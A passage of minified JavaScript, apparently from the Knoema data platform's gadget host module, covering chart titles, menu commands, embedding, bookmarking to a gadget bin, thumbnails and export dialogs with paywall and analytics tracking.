l.resizeOnSubtitleToggle(n)},onSave:function(n){l.onTitleChangedHandler(n)}});r.toggleClass("show-subtitle",Boolean(this._title.subtitle));this._title.subtitle&&i.hbf("edit_pane","visualization","footer");f.on("click",function(){return!1})}else{this.hasNoData()&&(this._title.text=$.localize("No data","~/Js/knoema/Knoema.Ranking.js"));o=i.find(".gadget-title");o.text(this._title.text);this._title.align&&(o.removeClass("left-aligned-title center-aligned-title right-aligned-title"),o.addClass(n.Utils.stringFormat("{0}-aligned-title",this._title.align)));var s=i.find(".gadget-subtitle"),r=i.find(".edit_pane"),c=!1;this._title.subtitle&&(c=!0,this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)),u=this._title.subtitle.text,(this._gadget.getPivotResponse()===null||this._title.subtitle.isAuto&&u==="(empty)")&&(u=""),u&&(s.text(u),this._title.subtitle.align&&(s.removeClass("left-aligned-subtitle center-aligned-subtitle right-aligned-subtitle"),s.addClass(n.Utils.stringFormat("{0}-aligned-subtitle",this._title.subtitle.align)))),this.updateSubtitleTooltip());r.toggleClass("show-subtitle",c);c?i.hbf("edit_pane","visualization","footer"):s.remove()}},t.prototype.onTitleChangedHandler=function(t){var i=t.getTitle();this._titleData&&!i.data&&(i.data=this._titleData);this._title=i;this._title.subtitle&&(this._title.subtitle.isAuto&&(this._title.subtitle.template=this._autoSubtitleTemplate),this._gadget.getPivotResponse()!==null&&(this._title.subtitle.text=n.Utils.getFormattedTemplate(this._title.subtitle.template||this._title.subtitle.text,this._titleData)));this.updateTitle()},t.prototype.resizeOnSubtitleToggle=function(n){this.onTitleChangedHandler(n);var t=$(this.getContainer());t.find(".edit_pane").toggleClass("show-subtitle",Boolean(n.getTitle().subtitle));t.hbf("edit_pane","visualization","footer")},t.prototype.updateSubtitleTooltip=function(){var n=$(this.getContainer()).find(".gadget-subtitle").get(0);n&&(n.offsetWidth<n.scrollWidth?n.setAttribute("title",this._title.subtitle?this._title.subtitle.text:""):n.removeAttribute("title"))},t.prototype._bindGadgetMenuEvents=function(n){var u=this,t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n){r=n[i];t.on("click","."+r.className,function(n){return u.handleCommand(n)})}},t.prototype._unBindGadgetMenuEvents=function(n){var t,i,r;n===void 0&&(n=null);t=$(this.getContainer());n=n=n||this.getGadgetMenuOptions(this.getPage().isEditing());for(i in n)r=n[i],t.off("click","."+r.className)},t.prototype.bindEventHandlers=function(){var t=this,i=$(this.getContainer()),r;i.delegate(".gadget-maximize","click",function(){return t.maximize(),t._trackGadgetCommands("maximize"),!1});i.delegate("a.paste-gadget","click",function(){return t._paste(),!1});i.on("click",".split-gadget",function(n){return t._split(n),!1});i.delegate("span.delete-gadget","click",function(n){return t.getPage().deleteLeafSection(n),!1});i.delegate(".gadget-options","click",function(){if(t.getPage().closeGadgetMenus(),i.find(".gadget-menu").is(":visible")){t.closeMenu();return}return t.loadGadgetMenu(function(){var r=$(t.getContainer()),u=r.find(".gadget-options"),n=r.find(".gadget-menu"),f,e;r.parent(".section").addClass("menu-displaying");n.show(0);f=u.offset().left+u.width()/2;e=f-n.offset().left;n.hide(0);i.find(".arrow").css("left",e);n.slideToggle(200,function(){i.find(".gadget-menu-body").height()+23>i.height()&&i.find(".gadget_actions").css("display","block")});u.css({"background-position":"0px 11px"})}),!1});this._page instanceof n.Page&&i.delegate(".add-new-tab","click",function(){var n=$(t.getContainer()).parents(".ghost-section");return t._page.turnOnTabSection(n),!1});this.subscribe("save.overlay",function(n,i,r,u){n.target==t._overlay&&t.saveChanges(i,r,u)});this.subscribe("close.overlay",function(i){if(i.target==t._overlay){t._copyHost&&(t._state=null,$.extend(!0,t,t._copyHost));t._overlay=null;var r=n.Utils.keys(t._state);r&&r.length==1&&r[0]=="gadgetClass"&&(t._gadgetClass=null,t._state=null,t._gadget=null,t._autoTitleTemplate="",t._autoSubtitleTemplate="",t._titleData=null)}});$("body").bind("GadgetChangeEvent",function(i,r){if(t._overlay&&t._overlay.getActiveTab()==="tab-dimension-filter"&&t._state){t._copyHost=t._copyHost?t._copyHost:n.Utils.objectClone(t);var u=t.getContainer(),f=t._overlay;$.extend(!0,t,r);t._overlay=f;t._container=u;t._state.naked=!1;t._overlay.changeOverlayOptions()}});i.on("resize",function(){return t.updateSubtitleTooltip()});r=$.deparam.querystring();r.action==="export"&&r.gadget==this.getId()&&$("body").everyTime(1e3,"gadgetExport",function(){t.getGadget()&&(r.format==="pdf"||$("#IsMobileContent").val()==="True"?$("#atlas").length&&$("#atlas").trigger("exportToPDFClicked"):t.triggerGadgetExport(),$("body").stopTime("gadgetExport"))})},t.prototype.saveChanges=function(t,i,r){var u=this._copyHost&&this._copyHost.getDataDescriptor();this.setDataDescriptor(t);this._state.viewState=i;this._overlay=null;this._title=r;this._datasetInfo&&t.Dataset!==this._datasetInfo.id&&(this._datasetInfo=null);this.load();this._copyHost=null;u&&!n.Utils.isEqual(t.Frequencies,u.Frequencies)&&this.getPage().updateGadgetTimeParameterization(this.getId());$(this._container).trigger("saveDraft",this)},t.prototype.destroyGadgetAppearance=function(){if(this._page instanceof n.Page){var t=this._page.getActiveGadget();t.length&&t[0]._gadgetAppearance.destroy()}},t.prototype.hasNoData=function(){return!this._gadget||this._gadget.getPivotResponse()===null||typeof this._gadget.isDatasetAccessible!="undefined"&&!this._gadget.isDatasetAccessible()||this._gadgetClass==="Knoema.HtmlTable"&&!this._gadget.hasData()||this._gadgetClass==="Knoema.DatasetList"&&$(this.getContainer()).find(".gadget-datasetlist-displaylist").length===0||this._gadgetClass==="Knoema.TreeMap"&&!this._gadget.hasData()},t.prototype._isSideBarEnabled=function(){var t=["Knoema.DatasetList","Knoema.Text","Knoema.GeoPlayground","Knoema.Feed","Knoema.LeafletMap"].indexOf(this._gadgetClass)<0&&!this.isCrossDataset();return this._page.getPageType()==="index"&&(t=t&&this._gadget.getChart()!=null),t&&(t=!n.Utils.hasDsViewerIncompatibleFormula(this.getDataDescriptor())),t},t.prototype._initGadgetAppearance=function(){var t=this,i;this._page instanceof n.Page&&(i=this._page.getActiveGadget(),i.length!=1||i[0]!=this)&&(this.destroyGadgetAppearance(),this._gadget!==null)&&(this._page.isEditing()?$.require(["/Js/knoema/Knoema.GadgetAppearance.ts"],function(){t._gadgetAppearance=new n.GadgetAppearance(t._gadget,{hideDataTab:t._page.getPageType()==="index"||t.isComponentHost()});t._gadgetAppearance.load()}):this._gadgetAppearance&&this._gadgetAppearance.destroy())},t.prototype.handleCommand=function(t){var i=$(t.target||t.srcElement),r=i.attr("class"),f=i.data("export-format"),u;if(i.is("em")&&(r=i.parent().attr("class")),u=!1,this.getGadget()&&typeof this.getGadget().handleCommand=="function"&&(u=this.getGadget().handleCommand(r)),this.closeMenu(),u)return!1;switch(r){case"edit":this.getPage().isEditing()?this.edit():(sessionStorage.setItem("EditTriggeredViaGadgetId",this.getId()),window.location.href="/page/edit/"+this.getPage().getId());break;case"maximize":this.maximize();break;case"delete":this._showDeleteWarningDialog();break;case"add-to-gadgetbin":n.Utils.isAuthenticated()?(this.getPage().isEditing()?this.addVizualizationGadget(this.getId(),this.serialize()):this.addToGadgetBin(),n.GadgetBin.showGadgetAddedPopup(i,!0)):$("body").trigger("showGadgetBinPopupForAnonymousUser",[i.parents(".gadget_actions").find(".gadget-options"),"Visualization"]);break;case"export":f?this.triggerGadgetExportWithFormat(f):this.triggerGadgetExport();break;case"embed":this._embed();break;case"paste":this._paste();break;case"split":this._split(t);break;case"view-in-dataset-viewer":this._viewInDatasetViewer();break;case"open-in-geoplayground":window.open("/"+this.getGadget().getViewState().geoPlaygroundId);break;default:throw"Not Implemented command";}return this._trackGadgetCommands(r),!1},t.prototype._trackGadgetCommands=function(t){var i=this.getPage(),r={resourceId:i.getId(),resourceTitle:i.getTitle(),gadgetId:this.getId(),gadgetTitle:this.getTitle().text,command:t};EventTracker.track("Gadget - Action",r);t==="add-to-gadgetbin"&&n.Utils.isAuthenticated()&&EventTracker.track("Favorites - Add",{Content:"Visualization",Result:"Complete"})},t.prototype._viewInDatasetViewer=function(){if(!this._sourceLinkVisible()){EventTracker.track("Sign Up - Initiate",{Source:"Gadget"},function(){window.location.href="/sys/login/signup?returnUrl="+encodeURIComponent(location.pathname+location.search)});return}this._messageDatasetIndex=0;this._messageDatasetIds=[];this._messageDatasetInfos=[];var n=this.getDataDescriptor();n.Dataset?this._messageDatasetIds.push(n.Dataset):this._messageDatasetIds=n.Datasets;this._showMessage()},t.prototype._showMessage=function(){var s=this,h,c,y,p,t,f,i,e,o,l,r,a,v,w;if(this._messageDatasetIndex<this._messageDatasetIds.length){n.Utils.loadDatasetInfo(this._messageDatasetIds[this._messageDatasetIndex],function(n){s._messageDatasetInfos.push(n);s._messageDatasetIndex++;s._showMessage()});return}if(this._messageDatasetIds.length===1){if(h=this._messageDatasetInfos[0],c=this.getDataDescriptor(),n.Utils.hasDsViewerIncompatibleFormula(c)){y=$.R2("~/Js/knoema/Knoema.GadgetHost.js","This chart was built using advanced customization features. To customize the chart, bookmark ({starIcon}) and add it to a new dashboard, or explore the original [source data|href={datasetUrl}|target=_blank].",{starIcon:'<i class="knoema-ico bookmark" style="font-size: 1.2em; line-height: inherit;"><\/i>',datasetUrl:h.url});p=$.tmpl("Tmpl-knoema-page-dataset-dialog",{message:y});p.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]});return}if(t={viewState:{horizontalGridLines:!0,legend:"bottom",autoChartType:!0},gadgetClass:this.getGadgetClass()},t.gadgetClass==="Knoema.InfoCard"&&(t.gadgetClass="Knoema.HtmlTable"),(t.gadgetClass==="Knoema.Chart"||t.gadgetClass==="Knoema.TreeMap")&&this.getViewState()&&this.getViewState().chartType){var u=this.getViewState().chartType,b=this.getViewState().stacking,k=this.getViewState().displaySum;if(u==="mixed")if(f=this.getViewState().seriesLevelOptions,f){for(i={},r=0;r<f.length;r++)e=f[r].seriesOptions,i[e.chartType]?i[e.chartType]++:i[e.chartType]=1;o=Object.keys(i)[0];l=i[o];for(r in i)a=i[r],a>l&&(o=r,l=a);u=o}else u="line";t.viewState.chartType=u;t.viewState.stacking=b;t.viewState.displaySum=k}this.isDataVisualizerGadget()&&(t.viewState=this.getViewState());$("input#datadescriptor").val(JSON.stringify(c));$("input#gadgetDetails").val(JSON.stringify(t));v=$("#dsviewer-form");v.attr("action",h.url);v.submit();return}w=$.tmpl("Tmpl-knoema-page-datasets-dialog",{datasets:this._messageDatasetInfos});w.knDialog({dialogClass:n.Utils.isCommunity()?null:"v7",modal:!0,closeOnEscape:!0,draggable:!0,resizable:!1,width:n.Utils.isCommunity()?400:560,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Information"),buttons:["close"]})},t.prototype._split=function(n){this.getPage().splitLeafSection(n)},t.prototype._paste=function(){var i=this,t=n.GadgetBin.getVizualizations();t!==null&&(t.length===1?this.pasteGadget(t[0]):n.GadgetBin.selectGadgetDialog(null,function(n){return i.pasteGadget(n)}))},t.prototype._embed=function(){var o=$(this.getContainer()),s=o.height(),c=o.width(),i="/resource/embed/"+this.getPage().getId()+"/"+this.getContainer().id,f=this,u=$.tmpl("Tmpl-embed-dialog"),h="//"+document.location.hostname,t=$("#QueryStringParams").val(),r,e;t||(t=decodeURIComponent($.param.querystring()));t.indexOf("?showExploreData")==-1&&(i=i+"?showExploreData=true");r=this.getExportableContent();e="gadgetClass="+r.gadgetClass.replace("Knoema.","")+"&gadgetHasTimeline="+r.hasTimeline;r.viewState.chartType&&(e+="&gadgetChartType="+r.viewState.chartType);u.knDialog({resizable:!1,modal:!0,draggable:!1,width:420,open:function(){var r=n.Utils.buildUrl(h+"/resource/customize",{url:i,parameter:encodeURIComponent(t.concat(t?"&":"",e)),width:900,height:Math.max(240,s)});$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Customize"),{"class":"customize-embed"}));$("a.customize-embed").click(function(){f._customize(r);u.dialog("close")})},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy"),click:function(){n.Utils.copy("#embed-dialog #embed-markup")}},{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Close"),"class":"close-button",click:function(){return gaTracker.Embed($("#gadget-name").val(),f.getPage().getId(),f.getContainer().id),u.dialog("close"),!1}}]});t&&(i=i+"?"+t);u.find("#embed-markup").text('<iframe src="'+h+i+'" scrolling="no" frameborder="0" style="height:'+s+"px; width:"+c+'px;"><\/iframe>').select()},t.prototype._customize=function(t){$.require(["/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.colorPicker.js","/Js/jQuery/extensions/autoNumeric.js","/Js/jQuery/extensions/jquery.spectrum.colorPicker.js","/Js/knoema/Knoema.FileUploader.js","/Js/Resource/customize.js","/Tmpl-embed","/Css/jQuery/jquery.colorPicker.less","/Css/jQuery/jquery.spectrum.colorPicker.css","/Css/Resource","/Css/Knoema/knoema.fileuploader.less",],function(){var i=$('<div id="customize-dialog">').appendTo($("body"));i.html($.R("~/Js/knoema/Knoema.GadgetHost.js","Loading..."));i.knDialog({resizable:!1,draggable:!1,modal:!0,width:1181,height:650,title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Embed gadget"),open:function(){$("div.ui-dialog-buttonpane").append(n.Utils.buildHTML("a",$.R("~/Js/knoema/Knoema.GadgetHost.js","Reset settings"),{id:"reset-settings","class":"customize-embed",href:t}))},buttons:[{text:$.R("~/Js/knoema/Knoema.GadgetHost.js","Copy to clipboard"),click:function(){n.Utils.copy("#customize-dialog #embed-markup")}},"close"]});$.get(t,function(n){i.html(n);i.find("#embed-markup").select()})})},t.prototype.getDatasetViewerGadgetId=function(){var r=this.getDataDescriptor(),e=r.Header.concat(r.Stub,r.Filter),u=r.Dataset+_.map(e,function(t){return t.DimensionId+_.map(t.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Formula.join(""):t}).slice().sort().join("").replace(/\//g,"-")}).join("")+r.Frequencies.join(""),i=this.getGadgetClass().substring(7),t,f;return i==="Chart"||i==="TreeMap"?(t=this.getGadget().getViewState(),t.chartType&&t.chartType!=="line"&&t.chartType!=="treemap"&&(i+=t.chartType+(t.stacking||""))):i==="Map"&&(t=this.getGadget().getViewState(),t.mapMode!=="svg"&&(i+=t.mapMode||"")),u+=i,f=$.Deferred(),u.length>=100?$.require(["/Js/vendor/spark-md5.js"],function(){f.resolve(SparkMD5.hash(u))}):f.resolve(u),f.promise()},t.prototype.addVizualizationGadget=function(t,i){i.gadgetId=t;(this._page instanceof n.Page||n.Presentation)&&(i.pageId=this._page.getId());var r=$(this._container);i.height=r.height();i.width=r.width();r.trigger("addToGadgetBin.gadget",[i]);this.storeGadgetThumbnail(t)},t.prototype.obtainGadgetBinTimeseriesData=function(t,i){var r=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId!=="Time"}),f=t.Header.concat(t.Stub,t.Filter).filter(function(n){return n.DimensionId==="Time"}),u;t.Stub=r;t.Header=f;t.Filter=[];u={DimensionRequest:r,TimeseriesAttributes:t.TimeseriesAttributes,Frequency:t.Frequencies};$.when(n.Utils.apiGet("/api/1.0/meta/dataset/"+t.Dataset),n.Utils.apiPost("/api/1.0/data/dataset/"+t.Dataset,u)).done(function(r,u){var f=r[0],o=u[0],e;o.length!==0&&(e=[],_.forEach(o,function(i){var o,c=_.map(i.metadata,function(n){return n.dim+"="+n.key}).join("&"),r,s,u,h;for(o=f.id+_.map(i.metadata,function(n){return n.dim+n.key}).join("").replace(" ","")+(i.frequency&&i.frequency[0]||""),r="",_.forEach(i.metadata,function(n,t){r+=t===0?n.name:t===1?" - "+n.name:", "+n.name}),s=function(n){_.forEach(i.metadata,function(i){t.Stub[n].DimensionId===i.dim&&(t.Stub[n].Members=[i.key])})},u=0;u<t.Stub.length;u++)s(u);i.frequency&&(t.Frequencies=[i.frequency==="SemiAnnual"?n.FrequencyCode.SemiAnnual:i.frequency[0]]);h={title:r,dsUrl:"/"+f.id+"/"+f.title+"?"+c,startDate:n.Utils.statisticalFormattedDate(new Date(i.startDate),i.frequency),endDate:n.Utils.statisticalFormattedDate(new Date(i.endDate),i.frequency),dataset:{resourceUrl:"/"+f.id+"/"+f.title,sourceUrl:f.source?(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+f.source.id:null,sourceId:f.source?f.source.id:null,source:f.source?f.source.name:null,title:f.name}};e.push({dataDescriptor:n.Utils.objectClone(t),gadgetClass:"Knoema.Chart",viewState:null,title:{text:r,isAuto:!1},timeseries:h,gadgetId:o,pageId:"dsviewer"})}),$.isFunction(i)&&i(e))})},t.prototype.addToGadgetBin=function(t){var r=this;t===void 0&&(t=null);var i=this.serialize(),u=this._container.id,f=this.allowToAddToGadgetBinAsTimeseries(t,i.gadgetClass,i.dataDescriptor);return this._page.gadgetCount()===0?(this.getDatasetViewerGadgetId().done(function(t){if(u=t,f){var e=n.Utils.objectClone(r.getDataDescriptor());r.obtainGadgetBinTimeseriesData(e,function(t){for(var u,i=0,r=t;i<r.length;i++)u=r[i],n.GadgetBin.addGadget(u)})}r.addVizualizationGadget(u,i)}),f):(this.addVizualizationGadget(u,i),f)},t.prototype.allowToAddToGadgetBinAsTimeseries=function(n,t,i){if(n==="flat"||t!=="Knoema.HtmlTable")return!1;if(i){var r=i.Header.concat(i.Stub,i.Filter).filter(function(n){return n.DimensionId==="Time"});if(r.length>0)return!0}return!1},t.prototype.addTimeseriesToGadgetBin=function(t,i,r,u){var o=this,e=this.getDataDescriptor(),f={dataDescriptor:e,gadgetClass:"Knoema.Chart",viewState:null,title:t,gadgetId:i||n.Utils.getGuid(),pageId:r};this.loadDatasetInfo(function(t){var s={title:t.name,resourceUrl:t.url},h,l,i,c,y,a;t.source&&(s.source=t.source.name,s.sourceId=t.source.id,s.sourceUrl=(n.Utils.isCommunity()?"/data#source=":"/atlas/sources/")+t.source.id);var r={title:f.title&&f.title.text,dataset:s},p=e.Header.concat(e.Filter,e.Stub),v=[];for(h=0,l=p;h<l.length;h++)i=l[h],i.DimensionId==="Time"?i.Members.length==1?(c=i.Members[0].split("-"),r.startDate=c[0],r.endDate=c[c.length-1]):(r.startDate=i.Members[0],r.endDate=i.Members[i.Members.length-1]):(y=_.filter(i.Members,function(t){return n.Utils.isCalculatedMember(t)?t.Key:t.toString()}),y.length&&v.push(i.DimensionId+"="+i.Members.join(",")));r.dsUrl=r.dataset.resourceUrl+"?"+v.join("&");f.timeseries=r;a=t.type==="Regular"?null:o.getViewState();a&&(f.viewState=a);$("body").trigger("addToGadgetBin.gadget",[f]);$.isFunction(u)&&u(f)})},t.prototype._ifNoThumbnail=function(n){var t=new Image;t.onerror=function(){$.isFunction(n)&&n()};t.src="/resource/thumbnail/"+this._page.getId()+"?gadgetId="+this._container.id},t.prototype.storeGadgetThumbnail=function(i){var r=this;Modernizr.localstorage&&(n.GadgetBin.getThumbnail(this._page.getId(),i)||this._ifNoThumbnail(function(){t.storeGadgetThumbnail($(r._container),r._page.getId(),i)}))},t.storeGadgetThumbnail=function(t,i,r,u,f,e){$.require(["/Js/vendor/html2canvas.js"],function(){var o,s,h,c;t.find(".gadget-menu").hide();o=t.find("svg");o.length!=0&&(s=o.find("g#world, g#worldRegions, g#russiaStates, g#indiaStates, g#ugandaDistricts, g#usaStates"),s.css("fill",s.css("fill")));h=window.pageYOffset||document.documentElement.scrollTop;c=window.pageXOffset||document.documentElement.scrollLeft;html2canvas(t.find(".visualization").get(0),{useCORS:!0}).then(function(t){var o,s,y,v;window.scroll(c,h);f=f||360;e=e||220;var l=f,a=e,p=f/e,w=t.width/t.height;w>p?a=t.height*f/t.width:l=t.width*e/t.height;o=document.createElement("canvas");o.width=f;o.height=e;s=o.getContext("2d");s.rect(0,0,o.width,o.height);s.fillStyle="#fff";s.fill();y=o.toDataURL("image/png");s.drawImage(t,0,0,t.width,t.height,(f-l)/2,(e-a)/2,l,a);v=o.toDataURL("image/png");v!==y&&n.GadgetBin.setThumbnail(i,r,v);$.isFunction(u)&&u()})})},t.prototype.triggerGadgetExportWithFormat=function(t){if(this._triggerGadgetExport){var r=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:this.getId()}),i=this;$.get("/products/professional/accounttype",function(){n.Utils.isFeatureAvailable("export",function(u){var f,e;if(EventTracker.track("Export Dialog",{"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},null,!0),u||gaTracker.TrackPageView(r),f=i.getDataDescriptor(),f&&knoemaTracker.trackPivot(f,"gadget-export"),e=function(n,r){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text,"Account Type":_allUserType,Result:n},r,!0)},!u){$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:r}));knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:t,"Resource Id":i.getPage().getId(),"Resource Title":i.getPage().getTitle(),"Gadget Id":i.getId(),"Gadget Title":i.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(r)},!0);return}i.exportGadget(t,!0,i.getPage().getId(),null,null,i._gadget.getTimeseriesCount(),$(i._container).hasClass("dataset-viewer-gadget-container"),$(i._container).closest("#atlas").length>0,$(i._container).hasClass("fact-finder-gadget-container"),function(){e("Complete",function(){EventTracker.increment("Number Of Exports")})})})})}},t.prototype.triggerGadgetExport=function(){if(this._triggerGadgetExport){var t=this,i=$(n.Utils.buildHTML("div",{id:"gadget-export-dialog",title:$.R("~/Js/knoema/Knoema.GadgetHost.js","Export")})),u=n.Utils.buildUrl(location.pathname+location.search,{action:"export",gadget:t.getId()}),r=0;$(window).height()>480&&(r=($(window).height()-480)/2);i.knDialog({resizable:!1,modal:!0,draggable:!1,width:820,position:["center",r],open:function(){t.exportDlg($(this),u,t.getPage().getId(),null,function(){i.dialog("close")})}})}},t.prototype.exportDlg=function(t,i,r,u,f,e,o){var a=this,s=this;if($.isFunction(f))if(e=f,s._gadget.getPivotResponse()){var c=function(n,t,i){return i.indexOf(n)==t},l=s._gadget.getPivotResponse().data.map(function(n){return n.Frequency}).filter(c),v=l[l.length-1],h=s._gadget.getPivotResponse().data.map(function(n){return n.Time}).sort().filter(c),y=h[0],p=h[h.length-1];f=JSON.stringify({start:new n.Utils.UTCDate(y).toUTCString(),finish:new n.Utils.UTCDate(p).toUTCString(),frequency:v})}else f=null;$.get("/products/professional/accounttype",function(h){function v(){return __awaiter(this,void 0,void 0,function(){var a,v,p,y,w;return __generator(this,function(b){switch(b.label){case 0:return c=!0,[4,n.Utils.isFeatureAvailableAsync("export")];case 1:a=b.sent();v=a[0];p=a[1];y=a[2];w=JSON.parse($("#SnowflakeQuery").val()||"{}");$.tmpl("Tmpl-page-export",{isGadgetExport:!0,fromAtlas:l&&c,isPremiumUser:h==="premium"||n.Utils.isAuthenticated()&&v,url:encodeURIComponent(i),authenticated:n.Utils.isAuthenticated(),returnUrl:encodeURIComponent(i),variant:y,canSnowflake:w.Available}).appendTo(t);t.find(".chargeCode").focus();$(this).find("a.go-premium").on("click",function(){y==="Go Professional"&&knoemaTracker.track("Premium - Initiate");y==="Sign up Free now"&&knoemaTracker.track("Sign Up - Initiate")});return EventTracker.track("Export Dialog",{"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},null,!0),n.Utils.isCommunity()&&$("b.watermarks").remove(),v||gaTracker.TrackPageView(i),t.find("#export-dialog button").click(function(){var o,l,c,h;if(t.find(".export-indicator").css("display")=="block")return!1;if(o=$(this).attr("class"),o==="snowflake")return $("body").trigger("snowflakeClicked"),$.isFunction(e)&&e(),!1;if(l=!$("input#watermark").is(":checked"),c=s.getDataDescriptor(),c&&knoemaTracker.trackPivot(c,"gadget-export"),h=function(n,t){n===void 0&&(n="Complete");EventTracker.track("Export",{Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text,"Account Type":_allUserType,Result:n},t,!0)},n.Utils.isCommunity()&&n.Utils.exportRequiresLogin(encodeURIComponent(i),h,t))return $("div#premium").removeClass("full-page"),n.Utils.signupDlg(t,"Export");if(!v){if(p>0&&!n.Utils.isAuthenticated()){h("Regwall",function(){EventTracker.track("Sign Up - Initiate",{Source:"Export"},function(){document.location.href="/sys/login/signup/?returnUrl="+encodeURIComponent(i)},!0)});return}$("body").trigger("LocationChangeEvent");gaTracker.TrackPremium("Premium - Initiate");gaTracker.TrackPageView(n.Utils.buildUrl("/products/professional/activate",{returnUrl:i}));knoemaTracker.track("Premium - Initiate");h("Paywall",function(){EventTracker.trackPremium("Premium - Initiate",{Source:"Export",Format:o,"Resource Id":s.getPage().getId(),"Resource Title":s.getPage().getTitle(),"Gadget Id":s.getId(),"Gadget Title":s.getTitle().text},function(){document.location.href="/products/professional/get?returnUrl="+encodeURIComponent(i)},!0)});return}(!n.CommunityBilling||n.CommunityBilling.checkChargeCode(t))&&(t.find(".export-indicator").show(),s.exportGadget(o,l,r,u,f,s._gadget.getTimeseriesCount(),$(s._container).hasClass("dataset-viewer-gadget-container"),$(s._container).closest("#atlas").length>0,$(s._container).hasClass("fact-finder-gadget-container"),function(){$.isFunction(e)&&e();h("Complete",function(){EventTracker.increment("Number Of Exports")})}))}),t.find("a.go-premium").click(function(){gaTracker.TrackPremium("Premium - Initiate");knoemaTracker.track("Premium - Initiate");EventTracker.trackPremium("Premium - Initiate",{Source:"Export"})}),s.exportWarning(t),$.isFunction(o)&&o(),[2]}})})}var l=!n.Utils.isCommunity()&&$(a._container).parents("#atlas").parent("#site-main").length==1,c;v()})},t.prototype.createWarningForExportNotSupportedGadgets=function(n){var i=this.getExportOptions(n),t=$("div#dialog-warning-message");i.warningMessage?(t.empty().show(),t.append("<p>"+$.R("~/Js/knoema/Knoema.GadgetHost.js","This gadget contains elements which cannot be exported to {FileType} correctly",{FileType:n})+"<\/p>"),t.append("<ul><li>"+i.warningMessage+"<\/li><\/ul>")):t.hide()},t.prototype.exportWarning=function(n){var t=this,i=this;n.find("li").each(function(n,i){var r=$(i),f=r.attr("class"),u=t.getExportOptions(f);u&&!u.fileFormatSupported&&r.hide()});n.find("li").hover(function(){i.createWarningForExportNotSupportedGadgets($(this).attr("class"))})},t.prototype.getExportContent=function(n,t){return __awaiter(this,void 0,void 0,function(){var i,r,u,f,e;return __generator(this,function(o){switch(o.label){case 0:return(i=null,!(n==="gif"||n==="pptx"||n==="xlsx"||n==="sheets"))?[3,3]:(r=this.getExportableContent(),!(t&&this._sourceLinkAvailable))?[3,2]:[4,this.loadDatasetsInfo()];case 1:u=o.sent();u&&(f=r.viewState.footnote,f.suboption="sourceid-datasetid",f.value=this.generateAutoFootnote(u,null,null,null));o.label=2;case 2:return i=JSON.stringify([r]),[3,4];case 3:n==="pdf"||n==="png"?(e=!0,i=JSON.stringify($.extend(this.getExportableContent(),{isDatasetViewerExport:e}))):t&&(n==="pdf"||n==="png")&&(i=null);o.label=4;case 4:return[2,i]}})})},t.prototype.getWatermarkOnClient=function(){var t=new Date;return $.R("~/Js/knoema/Knoema.GadgetHost.js","Exported at")+" "+n.Utils.toShortDateString(t)+" "+t.toLocaleTimeString()},t.prototype.takeGadgetScreenshot=function(t,i,r,u,f){var s=this,h=n.Utils.url.getParam().debug=="export-png",e=$("<div>",{id:"gadget-screenshot-overlay"}).appendTo("body"),o=$("<div>",{"class":"gadget-container"}).toggleClass("with-watermark",u).appendTo(e),c=new n.GadgetHost(document.page,o.get(0),JSON.parse(t));c.load(null,function(){setTimeout(function(){var t=o.find(".global-freeze-table-wrap .columnHeader-and-origTable-wrap .freeze-body table");t.length&&(t.css({marginTop:0}),o.addClass("auto-size").find(".visualization").after(t).remove(),t.find("tbody tr").each(function(n,t){var i=$(t),r=i.css("background-color");i.css("background-color","");i.find("td").css("background-color",r)}));o.find(".gadget-title").text(r);u&&$("<div>",{"class":"gadget-watermark",text:s.getWatermarkOnClient()}).appendTo(o);n.Utils.takeScreenshot(e,{format:i,fileName:r,replaceBoxShadows:!0,modifyClone:function(n,t){t.getElementById("site-holder").remove()}},function(t){n.Utils.downloadFromUrl(t,r+"."+i);h?e.addClass("debug").dblclick(function(){return e.remove()}):e.remove();$.isFunction(f)&&f()})},500)})},t.prototype.exportGadget=function(t,i,r,u,f,e,o,s,h,c,l){var v=this,a,y;o===void 0&&(o=!1);s===void 0&&(s=!1);h===void 0&&(h=!1);a=this.getTitle().text;y=this.getId();window.location.href.indexOf("tsId")>0&&(s=!1);this.getExportContent(t,s).then(function(o){var 